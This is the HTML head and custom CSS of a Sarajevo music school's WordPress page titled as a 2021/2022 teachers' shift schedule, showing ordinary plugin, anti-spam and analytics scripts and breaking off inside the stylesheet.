

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omsmp.edu.ba/raspored-smijena-nastavnika-u-skolskoj-2021-2022-godini/
body_size: 16833
content:


<!doctype html>
<html class="no-js" lang="zxx">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>RASPORED SMIJENA NASTAVNIKA U ŠKOLSKOJ 2021/2022. GODINI | Osnovna muzička škola Mladen Pozajić &#8211; Sarajevo</title>  
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/images/favicon.ico">
    
    <!-- All css files are included here. -->
    <!-- Bootstrap fremwork main css -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/bootstrap.min.css">
    <!-- This core.css file contents all plugings css file. -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/core.css">
    <!-- Theme shortcodes/elements style -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/shortcodes.css">
    <!-- Theme main style -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/style.css">
    <!-- Responsive css -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/responsive.css">
    <!-- Style customizer (Remove these two lines please) -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/style-customizer.css">
    <link href="#" data-style="styles" rel="stylesheet">
    
    <!-- Modernizr JS -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/vendor/modernizr-2.8.3.min.js"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
	<meta property="og:image" content="https://omsmp.edu.ba/wp-content/uploads/2019/10/2.jpg"/><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"39924fe1a8","_rest_nonce":"b7d1a21e2d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/omsmp.edu.ba\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"omsmp.edu.ba","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"39924fe1a8","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/omsmp.edu.ba\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/2e1d9d4d41ff97a7b9f8d17929a5ddc7.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"df8142486d1b52d9378bd8afe5507446202d1d3001a638992da12c560d768b4a","emailEncoderPassKey":"db9ef7ebe68ee2563ec71719449c7c6c","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Feed" href="https://omsmp.edu.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Comments Feed" href="https://omsmp.edu.ba/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://omsmp.edu.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomsmp.edu.ba%2Fraspored-smijena-nastavnika-u-skolskoj-2021-2022-godini%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://omsmp.edu.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomsmp.edu.ba%2Fraspored-smijena-nastavnika-u-skolskoj-2021-2022-godini%2F&#038;format=xml" />

<!-- VMD Open Graph / WhatsApp Preview (Strict Mode) -->
<meta property="og:type" content="article" />
<meta property="og:url" content="https://omsmp.edu.ba/raspored-smijena-nastavnika-u-skolskoj-2021-2022-godini/" />
<meta property="og:site_name" content="Osnovna muzička škola Mladen Pozajić - Sarajevo" />
<meta property="og:locale" content="en_US" />
<!-- /VMD Open Graph -->

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://omsmp.edu.ba/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766174080' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://omsmp.edu.ba/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766174080' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://omsmp.edu.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vmd-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='vmd-helper-style-css' href='https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/style.css?ver=1768782035' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/default.css?ver=1768782035' type='text/css' media='all' />
<link rel='stylesheet' id='footer-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/footer.css?ver=1768782035' type='text/css' media='all' />
<link rel='stylesheet' id='header-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/header.css?ver=1768782035' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/responsive.css?ver=1768782035' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
/*# sourceURL=posts-table-pro-head-inline-css */
</style>
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766174080" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8MZV7LK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["omsmp.edu.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8MZV7LK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://omsmp.edu.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omsmp.edu.ba/wp-json/wp/v2/posts/1637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omsmp.edu.ba/xmlrpc.php?rsd" />
<link rel="canonical" href="https://omsmp.edu.ba/raspored-smijena-nastavnika-u-skolskoj-2021-2022-godini/" />
<link rel='shortlink' href='https://omsmp.edu.ba/?p=1637' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- VMD Favicons -->
<link rel="icon" type="image/png" sizes="32x32" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" type="image/png" sizes="16x16" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-16x16.png?v=1" />
<link rel="apple-touch-icon" sizes="180x180" href="https://omsmp.edu.ba/wp-content/uploads/favicons/apple-touch-icon.png?v=1" />
<meta name="msapplication-TileColor" content="#990000" />
<meta name="theme-color" content="#990000" />
<link rel="shortcut icon" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" sizes="any" href="https://omsmp.edu.ba/favicon.ico?v=1748347575" />
<!-- /VMD Favicons -->

		<style type="text/css" id="wp-custom-css">
			img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

/* Mobile-specific fix */
@media (max-width: 768px) {
    img {
        height: auto; /* ensures proportional scaling */
    }
}

.people-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
	
}

.person-box {
  text-align: center;
  flex: 1 1 25%;        /* room for 4 columns + gap */
  max-width: 22%;
  min-width: 180px;     /* allow tighter fit for smaller screens */

}

.person-img {
  width: 200px;
  height: 300px;
  border-radius: 30px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease;
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-img:hover {
  transform: translateY(-8px);
	
}

.person-name {
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    text-align: center;
  }

.prof-name {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }
.odsjek {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }

@media (max-width: 1024px) {
  .person-box {
    flex: 1 1 30%;       /* 3 columns */
    max-width: 30%;
  }
}

@media (max-width: 700px) {
  .person-box {
    flex: 1 1 100%;      /* 1 column */
    max-width: 100%;
  }
}


@media (max-width: 768px) {
  .news-are {
    margin-bottom: 30px;
  }

